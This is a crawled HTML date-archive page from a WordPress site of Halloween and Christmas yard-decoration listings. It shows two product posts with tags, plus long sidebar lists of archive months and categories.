

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halloweenpatchdecor.com/2023/11/15/
body_size: 14764
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<title>
15 | November | 2023 | Halloween Yard Decor</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://halloweenpatchdecor.com/xmlrpc.php">
<!--[if lt IE 9]>
	<script src="https://halloweenpatchdecor.com/wp-content/themes/default/js/respond.min.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Halloween Yard Decor &raquo; Feed" href="https://halloweenpatchdecor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Halloween Yard Decor &raquo; Comments Feed" href="https://halloweenpatchdecor.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///halloweenpatchdecor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///halloweenpatchdecor.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='style-css'  href='https:///halloweenpatchdecor.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='foodrecipes_media-css'  href='https:///halloweenpatchdecor.com/wp-content/themes/default/css/media.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='awesome-css'  href='https:///halloweenpatchdecor.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='foodrecipes_base-css'  href='https:///halloweenpatchdecor.com/wp-content/themes/default/css/base.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///halloweenpatchdecor.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///halloweenpatchdecor.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///halloweenpatchdecor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///halloweenpatchdecor.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///halloweenpatchdecor.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///halloweenpatchdecor.com/wp-content/themes/default/js/base.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halloweenpatchdecor.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://halloweenpatchdecor.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/vyfytoko.js"></script>
<script type="text/javascript" src="/sexewyxa.js"></script>
</head>
<body class="archive date">
<header>
  <div class="foodrecipes-container-recipes container">
    <div class="col-md-12 foodrecipes-heading-title no-padding">
            <div class="col-md-3 foodrecipes-logo"> <a href="https://halloweenpatchdecor.com">
                <h1 class="foodrecipes-site-title">Halloween Yard Decor</h1>
                </a> </div>
      <div class="col-md-3 no-padding-right foodrecipes-social-icon-right ">
        <ul class="foodrecipes-social list-inline pull-right">
                                                          </ul>
      </div>
      <div class="navbar-header">
        <button type="button" class="navbar-toggle navbar-toggle-top" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar foodrecipes-icon-color"></span> <span class="icon-bar foodrecipes-icon-color"></span> <span class="icon-bar foodrecipes-icon-color"></span> </button>
      </div>
      <div class="col-md-6 no-padding food-clear"><ul class="navbar-collapse collapse menu-foodrecipes"><li class="page_item page-item-6"><a href="https://halloweenpatchdecor.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://halloweenpatchdecor.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://halloweenpatchdecor.com/terms-of-service/">Terms of service</a></li></ul></div>
    </div>
    <div class="clearfix"></div>
  </div>
</header>

<div class="page-title">
  <div class="container">
    <div class="row">
      <div class="col-md-6  col-sm-6 ">
		  
        <p class="foodrecipes-post-title">Archives : Nov-2023</p>     
      </div>
      <div class="col-md-6  col-sm-6 ">
        <ol class="archive-breadcrumb  pull-right">
          <div id="crumbs" class="foodrecipes-breadcrumb"><a href="https://halloweenpatchdecor.com">Home</a> / <a href="https://halloweenpatchdecor.com/2023/">2023</a> / <a href="https://halloweenpatchdecor.com/2023/11/">November</a> / <span>15</span></div>        </ol>
      </div>
    </div>
  </div>
</div>
<div class="main-container ">
  <div class="foodrecipes-container-recipes container ">
    <div class="row">
      <div class="col-md-8 main no-padding-left">
        <div class="foodrecipes-inner-blog-bg">
                              <article class="post ">
            <div class="foodrecipes-inner-blog-text" >
              <h6>15 November, 2023</h6>
              <h1><a href="https://halloweenpatchdecor.com/2023/11/15/2023-halloween-classic-r1b9-aaron-gossage-cam-messerschmidt-steve-berger-frank-martinez/">
                2023 Halloween Classic R1b9 Aaron Gossage Cam Messerschmidt Steve Berger Frank Martinez                </a></h1>
              <figure class="feature-thumbnail-large">
                                <img src="https://halloweenpatchdecor.com/wp-content/pics/2023_Halloween_Classic_R1b9_Aaron_Gossage_Cam_Messerschmidt_Steve_Berger_Frank_Martinez_01_so.jpg" class="img-responsive" alt="2023 Halloween Classic R1b9 Aaron Gossage Cam Messerschmidt Steve Berger Frank Martinez">
                              </figure>
              Posted in : <a href="https://halloweenpatchdecor.com/category/halloween/" rel="category tag">halloween</a>  on <a href="https://halloweenpatchdecor.com/2023/11/15/2023-halloween-classic-r1b9-aaron-gossage-cam-messerschmidt-steve-berger-frank-martinez/" title="2:54 pm" ><time datetime="2023-11-15T14:54:41+00:00">November 15, 2023</time></a> by : <span><a href="https://halloweenpatchdecor.com/author/admin/" title="View all posts by admin" >admin</a></span>              <div class="clear-fix"></div>
              Tags: <a href="https://halloweenpatchdecor.com/tag/aaron/" rel="tag">aaron</a>, <a href="https://halloweenpatchdecor.com/tag/berger/" rel="tag">berger</a>, <a href="https://halloweenpatchdecor.com/tag/classic/" rel="tag">classic</a>, <a href="https://halloweenpatchdecor.com/tag/frank/" rel="tag">frank</a>, <a href="https://halloweenpatchdecor.com/tag/gossage/" rel="tag">gossage</a>, <a href="https://halloweenpatchdecor.com/tag/halloween/" rel="tag">halloween</a>, <a href="https://halloweenpatchdecor.com/tag/martinez/" rel="tag">martinez</a>, <a href="https://halloweenpatchdecor.com/tag/messerschmidt/" rel="tag">messerschmidt</a>, <a href="https://halloweenpatchdecor.com/tag/r1b9/" rel="tag">r1b9</a>, <a href="https://halloweenpatchdecor.com/tag/steve/" rel="tag">steve</a>              <div class="post-content">
                              </div>
            </div>
          </article>
                    <article class="post ">
            <div class="foodrecipes-inner-blog-text" >
              <h6>15 November, 2023</h6>
              <h1><a href="https://halloweenpatchdecor.com/2023/11/15/santa-bowling-scene-inflatable-10-5-airblown-lighted-christmas-display-penguin/">
                Santa Bowling Scene Inflatable 10.5&#8242; Airblown Lighted Christmas Display Penguin                </a></h1>
              <figure class="feature-thumbnail-large">
                                <img src="https://halloweenpatchdecor.com/wp-content/pics/Santa_Bowling_Scene_Inflatable_10_5_Airblown_Lighted_Christmas_Display_Penguin_01_gt.jpg" class="img-responsive" alt="Santa Bowling Scene Inflatable 10.5&#8242; Airblown Lighted Christmas Display Penguin">
                              </figure>
              Posted in : <a href="https://halloweenpatchdecor.com/category/santa/" rel="category tag">santa</a>  on <a href="https://halloweenpatchdecor.com/2023/11/15/santa-bowling-scene-inflatable-10-5-airblown-lighted-christmas-display-penguin/" title="2:43 am" ><time datetime="2023-11-15T02:43:32+00:00">November 15, 2023</time></a> by : <span><a href="https://halloweenpatchdecor.com/author/admin/" title="View all posts by admin" >admin</a></span>              <div class="clear-fix"></div>
              Tags: <a href="https://halloweenpatchdecor.com/tag/105/" rel="tag">105'</a>, <a href="https://halloweenpatchdecor.com/tag/airblown/" rel="tag">airblown</a>, <a href="https://halloweenpatchdecor.com/tag/bowling/" rel="tag">bowling</a>, <a href="https://halloweenpatchdecor.com/tag/christmas/" rel="tag">christmas</a>, <a href="https://halloweenpatchdecor.com/tag/display/" rel="tag">display</a>, <a href="https://halloweenpatchdecor.com/tag/inflatable/" rel="tag">inflatable</a>, <a href="https://halloweenpatchdecor.com/tag/lighted/" rel="tag">lighted</a>, <a href="https://halloweenpatchdecor.com/tag/penguin/" rel="tag">penguin</a>, <a href="https://halloweenpatchdecor.com/tag/santa/" rel="tag">santa</a>, <a href="https://halloweenpatchdecor.com/tag/scene/" rel="tag">scene</a>              <div class="post-content">
                <p>Santa Bowling Scene Inflatable 10.5&#8242; Airblown Lighted Christmas Display Penguin. This item is in used condition and shows normal wear.</p>
              </div>
            </div>
          </article>
                            </div>
         
        <!--Pagination Start-->
                                <!--Pagination End-->
        
      </div>
            <div class="col-md-4 foodrecipes-side-menu-bgcolor main-sidebar">
         <aside id="search-2" class="widget blog-categories widget_search"><form role="search" method="get" class="search-form" action="https://halloweenpatchdecor.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget blog-categories widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://halloweenpatchdecor.com/2025/11/19/2018-christmas-minions-snowcone-truck-lighted-christmas-minion-inflatable-used/">2018 Christmas Minions Snowcone Truck Lighted Christmas Minion Inflatable Used</a>
						</li>
					<li>
				<a href="https://halloweenpatchdecor.com/2025/11/19/nyc-halloween-2025-front-porch-decorations-in-queens-new-york-best-halloween-yard-displays-4k/">Nyc Halloween 2025 Front Porch Decorations In Queens New York Best Halloween Yard Displays 4k</a>
						</li>
					<li>
				<a href="https://halloweenpatchdecor.com/2025/11/18/16ft-christmas-inflatable-outdoor-decoration-giant-sitting-gingerbread/">16FT Christmas Inflatable Outdoor Decoration, Giant Sitting Gingerbread</a>
						</li>
					<li>
				<a href="https://halloweenpatchdecor.com/2025/11/18/20-ft-colossal-werewolf-lighted-airblown-yard-inflatable/">20 Ft Colossal Werewolf Lighted Airblown Yard Inflatable</a>
						</li>
					<li>
				<a href="https://halloweenpatchdecor.com/2025/11/17/vintage-super-rare-mr-christmas-snowman-48x33-christmas-light-sculpture-withstand-2/">VINTAGE SUPER RARE MR CHRISTMAS SNOWMAN 48&#215;33 CHRISTMAS LIGHT SCULPTURE WithSTAND</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget blog-categories widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://halloweenpatchdecor.com/2025/11/'>November 2025</a></li>
	<li><a href='https://halloweenpatchdecor.com/2025/10/'>October 2025</a></li>
	<li><a href='https://halloweenpatchdecor.com/2025/09/'>September 2025</a></li>
	<li><a href='https://halloweenpatchdecor.com/2025/08/'>August 2025</a></li>
	<li><a href='https://halloweenpatchdecor.com/2025/07/'>July 2025</a></li>
	<li><a href='https://halloweenpatchdecor.com/2025/06/'>June 2025</a></li>
	<li><a href='https://halloweenpatchdecor.com/2025/05/'>May 2025</a></li>
	<li><a href='https://halloweenpatchdecor.com/2025/04/'>April 2025</a></li>
	<li><a href='https://halloweenpatchdecor.com/2025/03/'>March 2025</a></li>
	<li><a href='https://halloweenpatchdecor.com/2025/02/'>February 2025</a></li>
	<li><a href='https://halloweenpatchdecor.com/2025/01/'>January 2025</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/12/'>December 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/11/'>November 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/10/'>October 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/09/'>September 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/08/'>August 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/07/'>July 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/06/'>June 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/05/'>May 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/04/'>April 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/03/'>March 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/02/'>February 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2024/01/'>January 2024</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/12/'>December 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/11/'>November 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/10/'>October 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/09/'>September 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/08/'>August 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/07/'>July 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/06/'>June 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/05/'>May 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/04/'>April 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/03/'>March 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/02/'>February 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2023/01/'>January 2023</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/12/'>December 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/11/'>November 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/10/'>October 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/09/'>September 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/08/'>August 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/07/'>July 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/06/'>June 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/05/'>May 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/04/'>April 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/03/'>March 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/02/'>February 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2022/01/'>January 2022</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/12/'>December 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/11/'>November 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/10/'>October 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/09/'>September 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/08/'>August 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/07/'>July 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/06/'>June 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/05/'>May 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/04/'>April 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/03/'>March 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/02/'>February 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2021/01/'>January 2021</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/12/'>December 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/11/'>November 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/10/'>October 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/09/'>September 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/08/'>August 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/07/'>July 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/06/'>June 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/05/'>May 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/04/'>April 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/03/'>March 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/02/'>February 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2020/01/'>January 2020</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/12/'>December 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/11/'>November 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/10/'>October 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/09/'>September 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/08/'>August 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/07/'>July 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/06/'>June 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/05/'>May 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/04/'>April 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/03/'>March 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/02/'>February 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2019/01/'>January 2019</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/12/'>December 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/11/'>November 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/10/'>October 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/09/'>September 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/08/'>August 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/07/'>July 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/06/'>June 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/05/'>May 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/04/'>April 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/03/'>March 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/02/'>February 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2018/01/'>January 2018</a></li>
	<li><a href='https://halloweenpatchdecor.com/2017/12/'>December 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget blog-categories widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-1473"><a href="https://halloweenpatchdecor.com/category/87/" >-8&#039;7</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://halloweenpatchdecor.com/category/ghostbusters/" >-ghostbusters</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://halloweenpatchdecor.com/category/10x10x10/" >10&#039;x10&#039;x10&#039;</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://halloweenpatchdecor.com/category/10-foot/" >10-foot</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://halloweenpatchdecor.com/category/105/" >105&#039;</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://halloweenpatchdecor.com/category/105-ft/" >105-ft</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://halloweenpatchdecor.com/category/105ft/" >105ft</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://halloweenpatchdecor.com/category/10ft/" >10ft</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://halloweenpatchdecor.com/category/115ft/" >115ft</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://halloweenpatchdecor.com/category/116ft/" >116ft</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://halloweenpatchdecor.com/category/11ft/" >11ft</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://halloweenpatchdecor.com/category/12-pc/" >12-pc</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://halloweenpatchdecor.com/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://halloweenpatchdecor.com/category/13ft/" >13ft</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://halloweenpatchdecor.com/category/14ft/" >14ft</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://halloweenpatchdecor.com/category/15ft/" >15ft</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://halloweenpatchdecor.com/category/164ft/" >164ft</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://halloweenpatchdecor.com/category/16ft/" >16ft</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://halloweenpatchdecor.com/category/175/" >175&#039;</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://halloweenpatchdecor.com/category/17ft/" >17ft</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://halloweenpatchdecor.com/category/18ft/" >18ft</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://halloweenpatchdecor.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://halloweenpatchdecor.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://halloweenpatchdecor.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://halloweenpatchdecor.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://halloweenpatchdecor.com/category/1988-1992/" >1988-1992</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://halloweenpatchdecor.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://halloweenpatchdecor.com/category/2-story/" >2-story</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://halloweenpatchdecor.com/category/2-vintage/" >2-vintage</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://halloweenpatchdecor.com/category/20263340ft/" >20263340ft</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://halloweenpatchdecor.com/category/202633ft/" >202633ft</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://halloweenpatchdecor.com/category/20ft/" >20ft</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://halloweenpatchdecor.com/category/20ft26ft33ft40ft/" >20ft26ft33ft40ft</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://halloweenpatchdecor.com/category/25ft/" >25ft</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://halloweenpatchdecor.com/category/26ft/" >26ft</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://halloweenpatchdecor.com/category/26x10/" >26&#215;10</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://halloweenpatchdecor.com/category/28/" >28&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://halloweenpatchdecor.com/category/30ft/" >30ft</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://halloweenpatchdecor.com/category/33ft/" >33ft</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://halloweenpatchdecor.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://halloweenpatchdecor.com/category/4-ft/" >4-ft</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://halloweenpatchdecor.com/category/45ft/" >45ft</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://halloweenpatchdecor.com/category/510/" >5&#039;10</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://halloweenpatchdecor.com/category/55ft/" >55ft</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://halloweenpatchdecor.com/category/6-ft/" >6-ft</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://halloweenpatchdecor.com/category/60-in/" >60-in</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://halloweenpatchdecor.com/category/60in/" >60in</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://halloweenpatchdecor.com/category/65ft/" >65ft</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://halloweenpatchdecor.com/category/66ft/" >66ft</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://halloweenpatchdecor.com/category/6m20ft/" >6m20ft</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://halloweenpatchdecor.com/category/72ft/" >72ft</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://halloweenpatchdecor.com/category/75ft/" >75ft</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://halloweenpatchdecor.com/category/8-ft/" >8-ft</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://halloweenpatchdecor.com/category/81ftlong/" >81ftlong</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://halloweenpatchdecor.com/category/85-ft/" >85-ft</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://halloweenpatchdecor.com/category/85ft/" >85ft</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://halloweenpatchdecor.com/category/896/" >896&#039;</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://halloweenpatchdecor.com/category/9-ft/" >9-ft</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://halloweenpatchdecor.com/category/935/" >935&#039;</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://halloweenpatchdecor.com/category/95ft/" >95ft</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://halloweenpatchdecor.com/category/98ft/" >98ft</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://halloweenpatchdecor.com/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://halloweenpatchdecor.com/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://halloweenpatchdecor.com/category/air-o-motion/" >air-o-motion</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://halloweenpatchdecor.com/category/airblown/" >airblown</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://halloweenpatchdecor.com/category/airblown-nlvc/" >airblown-nlvc</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://halloweenpatchdecor.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://halloweenpatchdecor.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://halloweenpatchdecor.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://halloweenpatchdecor.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://halloweenpatchdecor.com/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://halloweenpatchdecor.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://halloweenpatchdecor.com/category/animatonic/" >animatonic</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://halloweenpatchdecor.com/category/animatronic/" >animatronic</a>
</li>
